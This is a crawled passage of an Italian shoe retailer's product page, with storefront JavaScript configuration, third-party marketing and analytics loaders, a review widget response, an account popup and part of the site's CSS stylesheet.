OShipping-GetApplicableShippingMethodsJSON","shippingMethodsList":"https://www.aw-lab.com/on/demandware.store/Sites-awlab-it-Site/it_IT/COShipping-UpdateShippingMethodList","selectShippingMethodsList":"https://www.aw-lab.com/on/demandware.store/Sites-awlab-it-Site/it_IT/COShipping-SelectShippingMethod","resetPaymentForms":"/on/demandware.store/Sites-awlab-it-Site/it_IT/COBilling-ResetPaymentForms","compareShow":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Compare-Show","compareAdd":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Compare-AddProduct","compareRemove":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Compare-RemoveProduct","compareEmptyImage":"/on/demandware.static/Sites-awlab-it-Site/-/default/dw4ee87cae/images/comparewidgetempty.png","giftCardCheckBalance":"https://www.aw-lab.com/on/demandware.store/Sites-awlab-it-Site/it_IT/COBilling-GetGiftCertificateBalance","redeemGiftCert":"https://www.aw-lab.com/on/demandware.store/Sites-awlab-it-Site/it_IT/COBilling-RedeemGiftCertificateJson","addCoupon":"https://www.aw-lab.com/on/demandware.store/Sites-awlab-it-Site/it_IT/Cart-AddCouponJson","storesInventory":"/on/demandware.store/Sites-awlab-it-Site/it_IT/StoreInventory-Inventory","setPreferredStore":"/on/demandware.store/Sites-awlab-it-Site/it_IT/StoreInventory-SetPreferredStore","getPreferredStore":"/on/demandware.store/Sites-awlab-it-Site/it_IT/StoreInventory-GetPreferredStore","setStorePickup":"/on/demandware.store/Sites-awlab-it-Site/it_IT/StoreInventory-SetStore","setZipCode":"/on/demandware.store/Sites-awlab-it-Site/it_IT/StoreInventory-SetZipCode","getZipCode":"/on/demandware.store/Sites-awlab-it-Site/it_IT/StoreInventory-GetZipCode","billing":"/fatturazione","setSessionCurrency":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Currency-SetSessionCurrency","addEditAddress":"/on/demandware.store/Sites-awlab-it-Site/it_IT/COShippingMultiple-AddEditAddressJSON","cookieHint":"/cookie_hint.html","rateLimiterReset":"/on/demandware.store/Sites-awlab-it-Site/it_IT/RateLimiter-HideCaptcha","csrffailed":"/on/demandware.store/Sites-awlab-it-Site/it_IT/CSRF-Failed","getFeedatyRatings":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Feedaty-Ratings","wishListRemoveItem":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Wishlist-Remove","findInStore":"/storesfind","findInStoreClickReserve":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Stores-FindClickReserve","minicartShow":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Cart-MiniCart","minicartRemoveItem":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Cart-MiniCartRemoveItem","checkRegisteredCustomer":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Account-CheckRegisteredCustomer","checkOut":"/checkout","getDefaultLocation":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Address-GetDefaultLocation","storeDetails":"/negozio","adyenpaymentmethods":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Adyen-GetPaymentMethodsJSON","addressValidate":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Address-Validate","childrenFormFields":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Account-RequestChildrenFormFields","removeNotAvailableItems":"/on/demandware.store/Sites-awlab-it-Site/it_IT/COBilling-RemoveNotAvailableItems","newCheckInventoryDetails":"/on/demandware.store/Sites-awlab-it-Site/it_IT/COShipping-newCheckInventoryDetails","shippingAddressValidation":"/on/demandware.store/Sites-awlab-it-Site/it_IT/COShipping-ShippingAddressValidation","updateCouponMessage":"/on/demandware.store/Sites-awlab-it-Site/it_IT/COBilling-UpdateCouponMessage","removeCouponByCode":"/on/demandware.store/Sites-awlab-it-Site/it_IT/COBilling-RemoveCouponByCode","getSetTotalPrice":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Product-GetSetTotalPrice","getCollectionPoints":"/on/demandware.store/Sites-awlab-it-Site/it_IT/CollectionPoints-GetCollectionPoints","loadCollectionPoints":"/on/demandware.store/Sites-awlab-it-Site/it_IT/CollectionPoints-LoadCollectionPoints","getCollectionPointHours":"/on/demandware.store/Sites-awlab-it-Site/it_IT/CollectionPoints-GetCollectionPointHours","getCollectionPointsForSession":"/on/demandware.store/Sites-awlab-it-Site/it_IT/CollectionPoints-GetCollectionPointsForSession","editCartProduct":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Cart-EditProduct","checkCustomerEmail":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Account-CheckCustomerEmail","findClosestStore":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Stores-FindClosest","getAddressSuggestions":"/on/demandware.store/Sites-awlab-it-Site/it_IT/COShipping-GetAddressSuggestions","abandonedCart":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Cart-Abandoned","getProductReviews":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Product-GetReviews","getReviews":"/on/demandware.store/Sites-awlab-it-Site/it_IT/Feedaty-Reviews"};
window.SitePreferences = {"LISTING_INFINITE_SCROLL":false,"LISTING_REFINE_SORT":true,"STORE_PICKUP":null,"COOKIE_HINT":false,"CHECK_TLS":null,"ADYEN_SF_ENABLED":true,"IS_USE_LOCAL":false,"GOOGLE_API_ID":"AIzaSyC0ZHESi3HpZErlZ5GZLYOcQSaWXAXs2No","GOOGLE_CONFIG":{"defaultMapCenter":{"lat":41.9028,"lng":12.4964},"zoom":6,"radius":660,"geocodeRestrictionCountry":"IT"},"CITIES_TO_REPLACE_WITH_CITY_DISTRICT":[],"STORELOCATOR_CONFIG":null,"GTM_ENABLED":true,"GTM_ACCOUNT_ID":"GTM-K3B35LX7","MAILKIT":{"enabled":false},"MARKETING_POPUPS_CONFIG":{"BC":{"enabled":false,"triggerInterval":5,"nextTriggerInterval":5},"NL":{"enabled":false,"triggerInterval":5,"nextTriggerInterval":5},"MARKETING_POPUPS_PAGES":null},"RECAPTCHA_SITE_KEY":"6Lf7htIZAAAAAKVu_e4Hyg3nhCXfVh2tlQbOjzYT","DISABLE_SUBMIT_BUTTON_FOR_INVALID_FORM":true,"PRODUCTS_REVIEWS_PROVIDER":null,"ADYEN_CSE_JS_PUBLIC_KEY":null,"STORE_QTY":{"product":{"initial":{"mobile":2,"desktop":6},"more":{"mobile":4,"desktop":6}},"storelocator":{"initial":{"mobile":6,"desktop":6},"more":{"mobile":6,"desktop":6}},"checkout":{"initial":{"mobile":3,"desktop":3},"more":{"mobile":2,"desktop":6}}},"TIMEOUTED_PRELOADER_ENABLED":false,"TIMEOUTED_PRELOADER_DELAY":1000};
}());
</script>

<script>pageContext = {"title":"Product Detail","type":"product","ns":"product","analytics":{"product":{"name":"Puma Carina Street","id":"AW_230CZSGCOB_5010712","dimension1":"AW_230CZSGCOB","dimension2":"5010712","dimension3":"AW_230CZSGCOB_5010712","price":"49.90","brand":"PUMA","category":"donna_scarpe","description":"","productUrl":"https://www.aw-lab.com/donna/scarpe-AW_230CZSGCOB.html","categoryUrl":"https://www.aw-lab.com/donna/scarpe/","imageUrl":"https://www.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-it-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890","gender":"unisex","season":"empty","salesStatus":"on sale","size":"empty","stockStatus":"IN_STOCK","variant":"WHITE","placement":"details","discount":"20.10","category1":"Donna","category2":"Scarpe","promotionName":"-29 %","position":0},"page":{"currencyCode":"EUR","pageName":"Sites-awlab-it-Site","pageDesc":"","pageLocale":"it_IT","pageCurrency":"EUR","pageType":"product"}}};</script>
<script>

(function(){
window.SessionAttributes = {"SHOW_CAPTCHA":null};
window.User = {"zip":null,"storeId":null,"authenticated":false,"registered":false,"profile":{},"wishlistItems":[],"wishlistItemsQty":0};
}());</script>


<script src="/on/demandware.static/Sites-awlab-it-Site/-/it_IT/v1768961195935/js/app.js"></script>






	
	
	
	
	

<script>
(function(d, w, s) {
  var f = w.fanplayr = w.fanplayr || { _i:[] };
  f.custom = f.custom || {};
  var c = f.custom;
  var fd = JSON.parse(decodeURIComponent("%7B%22mv%22%3A%2220.1%22%2C%22products%22%3A%5B%5D%2C%22subTotal%22%3A0%2C%22total%22%3A0%2C%22discount%22%3A0%2C%22discountCode%22%3A%22%22%2C%22currency%22%3A%22EUR%22%2C%22accountKey%22%3A%22ef41fb737b2a4fc3973c2ef348977e8b%22%2C%22pageType%22%3A%22prod%22%2C%22connect%22%3A%7B%22endpoint%22%3A%22https%3A%2F%2Fwww.aw-lab.com%2Fon%2Fdemandware.store%2FSites-awlab-it-Site%2Fit_IT%2FFanplayr-Connect%22%7D%2C%22categoryId%22%3A%22brands_puma%22%2C%22categoryName%22%3A%22brands_puma%22%2C%22productId%22%3A%22AW_230CZSGCOB%22%2C%22productName%22%3Anull%2C%22productSku%22%3A%22AW_230CZSGCOB%22%2C%22productPrice%22%3A39.9%2C%22productUrl%22%3A%22https%3A%2F%2Fwww.aw-lab.com%2Fdonna%2Fscarpe-AW_230CZSGCOB.html%3Fcgid%3Ddonna_scarpe%22%2C%22productImage%22%3A%22https%3A%2F%2Fwww.aw-lab.com%2Fon%2Fdemandware.static%2F-%2FSites-awlab-master-catalog%2Fdefault%2Fdw221bfc52%2Fimages%2Flarge%2F5010712_0.jpg%22%2C%22lineItemCount%22%3A0%2C%22numItems%22%3A0%2C%22applyToCartUrl%22%3A%22https%3A%2F%2Fwww.aw-lab.com%2Fon%2Fdemandware.store%2FSites-awlab-it-Site%2Fit_IT%2FFanplayr-Apply%3Fcode%3D%25c%22%2C%22sessionOfferUrl%22%3A%22https%3A%2F%2Fwww.aw-lab.com%2Fon%2Fdemandware.store%2FSites-awlab-it-Site%2Fit_IT%2FFanplayr-Session%3Fcode%3D%25c%22%7D"));
  f._i.push({
    version: 3,
    accountKey: c.accountKey || fd.accountKey,
    applyToCartUrl: c.applyToCartUrl || fd.applyToCartUrl,
    sessionOfferUrl: c.sessionOfferUrl || fd.sessionOfferUrl,
    storeDomain: c.storeDomain || fd.storeDomain || '',
    connect: c.connect || fd.connect || '',
    data: fd
  });
  var js = d.createElement(s);
  var fjs = d.getElementsByTagName(s)[0];
  js.async = true;
  var customLoader = 'https://cdn.fanplayr.com/customers/custom-loader/compar/loader.js';
  if (customLoader && customLoader !== 'null' && customLoader !== '') {
	  js.src = customLoader;
  } else {
    js.src = 'https://cdn.fanplayr.com/client/production/loader.js';  
  }
  fjs.parentNode.insertBefore(js, fjs);
})(document, window, 'script');

</script>
	
	







</div> <!-- /pt_product-details -->
<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.aw-lab.com/on/demandware.store/Sites-awlab-it-Site/it_IT/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-awlab-it-Site/-/it_IT/v1768961195935/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-awlab-it-Site/-/it_IT/v1768961195935/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript"  src="/aIdqVfCM/Ipa/CaS/r--Kzy0_2w/Y3Of0kGLkVVkhp3t1E/KyMEeFx7bw/cA0/xBjJLdCYB"></script><link rel="stylesheet" type="text/css"  href="/aIdqVfCM/Ipa/CaS/r--Kzy0_2w/VQOfOS/eDx0d1x7bw/Hgl/xGSZyRTBZ"><script  src="/aIdqVfCM/Ipa/CaS/r--Kzy0_2w/VQOfOS/eDx0d1x7bw/EQA/gEh0cI10p" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://widget.feedaty.com/v3.0.0/template/2021,merchant,Striscia-2,65eec778a4419/10203065/all,all/,,.json
body_size: 722
content:
{"65eec778a4419":{"html":"<div class=\"fdt_merchantStriscia-2_widget_merchant\">\n<div class=\"fdt_merchantStriscia-2_widget_wrapper\" id=\"fdt_merchantStriscia-2_widget_wrapper\">\n<a href=\"https:\/\/www.feedaty.com\/feedaty\/widgetredirect?m=10203065&object=widget-merchant\" target=\"_blank\" rel=\"noopener noreferrer dofollow \">\n\n\t<div class=\"fdt_merchantStriscia-2_vote\">Ottimo<\/div>\n\t<div class=\"fdt_merchantStriscia-2_ratx_star\">\n\t\t<img class=\"fdt_merchantStriscia-2_stars\" src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/Striscia-2\/images\/svg\/stars\/onlystars\/4.5.svg\" alt=\"Average Rating: 4.5\" width=\"138\" height=\"33\" \/>\n\t<\/div>\n\t<div class=\"fdt_merchantStriscia-2_widget_row ratings-count\">\n\t\t<div class=\"fdt_merchantStriscia-2_txt_opinions\">\n\t\t\t\t\t48.173\n\t\t\t\t<\/div>\n\t\t<div class=\"fdt_merchantStriscia-2_txt_reviews\">Recensioni<\/div>\n\t<\/div>\n\t<div class=\"fdt_merchantStriscia-2_logo\"><img src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/Striscia-2\/images\/svg\/feedaty_logo_h1_plain.svg\" alt=\"Feedaty\" loading=\"lazy\" width=\"96px\" height=\"22px\"\/><\/div>\n<\/a>\n<\/div>\n<\/div>\n","settings":{"BASEURL":"https:\/\/widget.feedaty.com\/v3.0.0","Merchant":"10203065","Translations":{"it-IT":"it-IT","Go":"Vai","OurReviews":"LE NOSTRE RECENSIONI","BasedOn":"Basato su","reviews":"recensioni","ReadAllReviews":"Leggi tutte le recensioni","ReadReviews":"Leggi le recensioni","CustomerReviews":"Recensioni clienti","CertifiedReviews":"Opinioni Certificate","Reviews":"Recensioni","View":"Visualizza","Privacy policy":"Consenso privacy","I have read and agree to the\u00a0Privacy Policy":"Ho letto e accettato la privacy policy","Excellent":"Eccellente","Good":"Molto Buono","Very Good":"Ottimo"},"GUI":"all","Lang":"all","WidgetType":"merchant","WidgetVariant":"Striscia-2","WidgetID":"65eec778a4419","SKU":"","WidgetGUI":"all","WidgetFilterLang":"all","OpenOverlayWidget":false,"TotalItems":null,"WidgetJsURL":"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/Striscia-2\/js\/merchant.mjs","Style":{"TransitionType":null,"TransitionTime":null}}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.aw-lab.com/on/demandware.store/Sites-awlab-it-Site/it_IT/Popup-Include
body_size: 1136
content:
<div class="b-account_popup js-account-popup h-hidden js-user-not-logged">
    <div class="b-account_popup-wrapper">
        
            <div class="b-account_popup-login">
                <div class="b-account_popup-closeBtn js-account-popup-close">
                    <svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g id="icon">
                        <path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M1.16825 0.252671C0.914426 -0.00118887 0.502869 -0.0012198 0.249009 0.252602C-0.00485098 0.506424 -0.00488191 0.917981 0.24894 1.17184L8.13961 9.06369L0.252124 16.952C-0.00170332 17.2058 -0.00168192 17.6174 0.252172 17.8712C0.506026 18.1251 0.917583 18.125 1.17141 17.8712L9.05877 9.983L16.9428 17.8682C17.1966 18.1221 17.6082 18.1221 17.8621 17.8683C18.1159 17.6145 18.1159 17.2029 17.8621 16.9491L9.97797 9.06371L17.8661 1.1748C18.1199 0.920948 18.1199 0.50939 17.866 0.255564C17.6122 0.00173569 17.2006 0.00175667 16.9468 0.255611L9.0588 8.14441L1.16825 0.252671Z" fill="currentColor"/>
                        </g>
                    </svg>
                </div>
                <h3>Accedi o registrati</h3>
                <p>Vivi l&rsquo;esclusivo <b class="member-gradient">AW LAB CLUB</b></p>
                <a href="https://www.aw-lab.com/account" class="b-login_button button-round-secondary">Accedi o registrati</a>
            </div>
        
        <div class="b-account_popup-links">
            <a href="https://www.aw-lab.com/account"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path
        d="M17.85 9.5C17.85 12.7309 15.2309 15.35 12 15.35C8.76913 15.35 6.15 12.7309 6.15 9.5C6.15 6.26913 8.76913 3.65 12 3.65C15.2309 3.65 17.85 6.26913 17.85 9.5Z"
        stroke="#003DA5" stroke-width="1.3" />
    <path d="M6 21.0002C6 16.0001 8 18 12 18C16 18 18 16 18 21.0001" stroke="#003DA5" stroke-width="1.3"
        stroke-linecap="round" />
</svg>Account</a>
            <a href="https://www.aw-lab.com/wishlist"><svg id="icon-wishlist" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path d="M16.2705 3.90088H16.2759C18.8822 3.90088 20.9971 6.01306 20.9998 8.62111C20.9998 8.64901 21.0007 8.7984 20.9989 8.8506C20.9989 14.1468 12.0165 20.0883 11.9994 20.0991C11.9823 20.0883 3.0008 14.1468 3.0008 8.8506C2.999 8.7966 3.0008 8.65081 3.0008 8.62561C3.0008 6.01576 5.11658 3.90088 7.72553 3.90088C9.62352 3.90088 11.2497 5.02671 12.0012 6.64212C12.7508 5.02851 14.3744 3.90268 16.2705 3.90088Z" stroke="#003DA5" stroke-width="1.3" stroke-linejoin="round"/>
</svg>Wishlist</a>
            <a href="https://www.aw-lab.com/ordini"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.23417 3L3.8 3C3.35817 3 3 3.35817 3 3.8V9.87617V20.2C3 20.6418 3.35817 21 3.8 21H20.2C20.6418 21 21 20.6418 21 20.2V3.8C21 3.35817 20.6418 3 20.2 3H14.7756M9.23417 3V6.3257C9.23417 6.76753 9.59234 7.1257 10.0342 7.1257H13.9756C14.4175 7.1257 14.7756 6.76753 14.7756 6.3257V3M9.23417 3H14.7756" stroke="#0C0C0C" stroke-width="1.3" stroke-linejoin="round"/>
</svg>
Ordini &amp; Resi</a>
            
        </div>
    </div>
</div>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.aw-lab.com/on/demandware.store/Sites-awlab-it-Site/it_IT/Feedaty-Ratings?format=ajax&pid=AW_230CZSGCOB&color=5010712
body_size: 29
content:
    <div id="noFeedaty" class="h-hidden"></div>


--- FILE ---
content_type: text/css
request_url: https://www.aw-lab.com/on/demandware.static/Sites-awlab-it-Site/-/it_IT/v1768961195935/css/global.css
body_size: 40107
content:
@charset "UTF-8";.subtitle-large-bold{font-family:Futura Std Bold,Arial,sans-serif}.subtitle-large-bold,.subtitle-large-book{font-size:1.25rem;line-height:1.375rem;letter-spacing:0}.subtitle-large-book{font-family:Futura Std Book,Arial,sans-serif}.subtitle-small-bold{font-family:Futura Std Bold,Arial,sans-serif}.subtitle-small-bold,.subtitle-small-book{font-size:1.125rem;line-height:1.25rem;letter-spacing:0}.subtitle-small-book{font-family:Futura Std Book,Arial,sans-serif}.body-large-bold{font-family:Futura Std Bold,Arial,sans-serif;font-size:1rem;font-family:Futura Std Book,Arial,sans-serif;line-height:1.5rem;letter-spacing:0}.body-medium-bold{font-family:Futura Std Bold,Arial,sans-serif}.body-medium-bold,.body-medium-book{font-size:.875rem;line-height:1.25rem;letter-spacing:0}.body-medium-book{font-family:Futura Std Book,Arial,sans-serif}.body-small-bold{font-size:.75rem;font-family:Futura Std Bold,Arial,sans-serif;line-height:1rem;letter-spacing:0}.body-small-book{font-family:Futura Std Book,Arial,sans-serif}.body-small-book,.caption-large-bold{font-size:.875rem;line-height:.875rem;letter-spacing:.02em}.caption-large-bold{font-family:Futura Std Bold,Arial,sans-serif}.caption-large-book{font-size:.75rem;font-family:Futura Std Book,Arial,sans-serif;line-height:1rem;letter-spacing:.02em}.caption-medium-bold{font-family:Futura Std Bold,Arial,sans-serif}.caption-medium-bold,.caption-medium-book{font-size:.8125rem;line-height:.9375rem;letter-spacing:.02em}.caption-medium-book{font-family:Futura Std Book,Arial,sans-serif}.caption-small-bold{font-family:Futura Std Bold,Arial,sans-serif}.caption-small-bold,.caption-small-book{font-size:.6875rem;line-height:.8125rem;letter-spacing:.02em}.caption-small-book{font-family:Futura Std Book,Arial,sans-serif}.note-bold{font-family:Futura Std Bold,Arial,sans-serif}.note-bold,.note-book{font-size:.6875rem;line-height:.875rem;letter-spacing:.02em}.note-book{font-family:Futura Std Book,Arial,sans-serif}h1{font:3.625rem Futura Std Heavy,Arial,sans-serif;line-height:3.625rem;letter-spacing:0}h2{font:3.25rem Futura Std Heavy,Arial,sans-serif}h2,h3{line-height:3.25rem;letter-spacing:0}h3{font:2.875rem Futura Std Heavy,Arial,sans-serif}h4{font:2.375rem Futura Std Heavy,Arial,sans-serif;line-height:2.75rem}h4,h5{letter-spacing:0}h5{font:2rem Futura Std Bold,Arial,sans-serif;line-height:2.625rem}h6{font:1.5rem Futura Std Bold,Arial,sans-serif;line-height:2.125rem;letter-spacing:0}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{border:0;font:inherit;font-size:100%;margin:0;padding:0;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}iframe{max-width:100%}ol,ul{list-style-type:none}b,strong{font-weight:500}*{box-sizing:border-box;word-wrap:break-word}.clearfix:after{clear:both;content:"";display:table}body{overflow-x:hidden;padding-top:0}@font-face{font-family:Futura Std Book;src:url(../fonts/futura/FuturaLTW05-Book.eot);src:url(../fonts/futura/FuturaLTW05-Book.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Book.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Book.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Book.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Book.svg#Futura Std Book") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Medium;src:url(../fonts/futura/FuturaLTW05-Medium.eot);src:url(../fonts/futura/FuturaLTW05-Medium.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Medium.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Medium.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Medium.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Medium.svg#Futura Std Medium") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Bold;src:url(../fonts/futura/FuturaLTW05-Bold.eot);src:url(../fonts/futura/FuturaLTW05-Bold.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Bold.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Bold.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Bold.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Bold.svg#Futura Std Bold") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Heavy;src:url(../fonts/futura/FuturaLTW05-Heavy.eot);src:url(../fonts/futura/FuturaLTW05-Heavy.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Heavy.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Heavy.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Heavy.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Heavy.svg#Futura Std Heavy") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Light;src:url(../fonts/futura/FuturaLTW05-Light.eot);src:url(../fonts/futura/FuturaLTW05-Light.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Light.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Light.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Light.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Light.svg#Futura Std Light") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Extra Bold;src:url(../fonts/futura/FuturaLTW05-ExtraBold.eot);src:url(../fonts/futura/FuturaLTW05-ExtraBold.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-ExtraBold.woff) format("woff"),url(../fonts/futura/FuturaLTW05-ExtraBold.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-ExtraBold.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-ExtraBold.svg#Futura Std Extra Bold") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:iconfont;src:url(../fonts/iconfont/iconfont.eot);src:url(../fonts/iconfont/iconfont.eot?#iefix) format("embedded-opentype"),url(../fonts/iconfont/iconfont.woff) format("woff"),url(../fonts/iconfont/iconfont.woff2) format("woff2"),url(../fonts/iconfont/iconfont.ttf) format("truetype"),url(../fonts/iconfont/iconfont.svg#iconfont) format("svg");font-weight:400;font-style:normal;font-display:swap}strong{font-family:Futura Std Bold,Arial,sans-serif}strong.title{font-family:Futura Std Extra Bold,Arial,sans-serif}fieldset{border:0;margin:0;min-width:0;padding:0}input:focus,input:hover{outline:none}input::-ms-clear{display:none}textarea{height:auto;min-height:6.25rem;resize:none}textarea:focus,textarea:hover{outline:none}textarea::-ms-clear{display:none}select{appearance:none;width:100%}select:focus,select:hover{outline:none}select::-ms-expand{display:none}button{background:transparent;border:0;border-radius:0;line-height:1;padding:0}button:focus,button:hover{outline:none}h1+*,h2+*,h3+*,h4+*,h5+*,h6+*{margin-top:1.25rem}html{font-family:Futura Std Book,Arial,sans-serif;font-size:1rem;background:#fff;color:#000;line-height:1.15;text-size-adjust:100%;scrollbar-gutter:stable}img{border:0;height:auto;max-width:100%;opacity:1;position:relative;vertical-align:top}a,img{outline:none}a{transition:all .15s ease-in 0s;cursor:pointer}a:link,a:visited{color:#1a1a1a;text-decoration:none}a:active{color:#000;text-decoration:underline}p{line-height:1.4}p+*{margin-top:1rem}table{border-collapse:collapse;table-layout:fixed;width:100%}thead{text-align:left}th{vertical-align:top}.h-text-left{text-align:left}.h-text-right{text-align:right}.h-text-center{text-align:center}.h-text-justify{text-align:justify}.h-bg-alice-blue{background:#e9f6ff}.h-bg-aluminium{background:#919496}.h-bg-awlab-blue{background:#003da5}.h-bg-black{background:#0c0c0c}.h-bg-blue{background:#0006ff}.h-bg-blue-extra{background:#00a3c9}.h-bg-blue-extra-light{background:#a5d1d7}.h-bg-blue-violet{background:#a126e3}.h-bg-cerulean{background:#003da5}.h-bg-charcoal{background:#424242}.h-bg-dark-grey{background:#a5a5a5}.h-bg-deep-grey{background:#6b6b6b}.h-bg-disabled{background:#bcbcbc}.h-bg-deep-pink{background:#ff0f84}.h-bg-sales-pink{background:#c33389}.h-bg-dim-grey{background:#666}.h-bg-gainsboro{background:#dbdbdb}.h-bg-lotion{background:#fbfbfb}.h-bg-gradient-01{background:linear-gradient(90deg,#c33389,#003da5)}.h-bg-gradient-02{background:linear-gradient(90deg,#c33389,#9f6ca6)}.h-bg-gradient-03{background:linear-gradient(90deg,#9f6ca6,#00a3c9)}.h-bg-green{background:#95e37a}.h-bg-grey{background:#838383}.h-bg-grey-01{background:#f6f6f6}.h-bg-grey-02{background:#d7d7d7}.h-bg-grey-03{background:#bcbcbc}.h-bg-grey-04{background:#949494}.h-bg-grey-05{background:#6b6b6b}.h-bg-grey-06{background:#424242}.h-bg-grey-07{background:#f0f0f0}.h-bg-hollywood-cerise{background:#e6007d}.h-bg-international-klein-blue{background:#0032a1}.h-bg-jaguar{background:#222225}.h-bg-jazzberry-jam{background:#ae1653}.h-bg-kelly-green{background:#69d321}.h-bg-light-grey{background:#d7d7d7}.h-bg-lightning-yellow{background:#f5a623}.h-bg-love-green{background:#73a860}.h-bg-mix{background:linear-gradient(90deg,#003da5,#c33389 33.33%,#9f6ca6 66.67%,#00a3c9)}.h-bg-oyster-bay{background:#d0dde5}.h-bg-persian-indigo{background:#561f94}.h-bg-persian-indigo-darker{background:#4e0d56}.h-bg-persimmon{background:#ed6709}.h-bg-pink{background:#e4006c}.h-bg-pink-sales{background:#c33389}.h-bg-pink-sales-light{background:#e990b4}.h-bg-pigment-green{background:#00a13a}.h-bg-psychedelic-purple{background:#f410f7}.h-bg-purple-promo{background:#9f6ca6}.h-bg-purple-light{background:#b966bd}.h-bg-shamrock{background:#27dc78}.h-bg-silver{background:#b8b8b8}.h-bg-smalt{background:#03488e}.h-bg-submarine{background:#8d979e}.h-bg-torch-red{background:#ff0321}.h-bg-transparent{background:transparent}.h-bg-vertical{background:linear-gradient(180deg,#003da5,#c33389)}.h-bg-very-light-grey{background:#ccc}.h-bg-white-smoke-darker{background:#ebebeb}.h-bg-white-smoke{background:#f6f6f6}.h-bg-white{background:#fff}.h-bg-alert{background:#ef962e}.h-bg-primary{background:#000}.h-bg-link{background:#1a1a1a}.h-bg-link-hover{background:#000}.h-bg-border{background:#dbdbdb}.h-bg-border-hover{background:#a5a5a5}.h-bg-border-focus{background:#424242}.h-bg-error{background:#c33333}.h-bg-error-hover{background:#8f0011}.h-bg-sticky{background:#e9e9e9}.h-color-alice-blue{color:#e9f6ff}.h-bg-alice-blue{background-color:#e9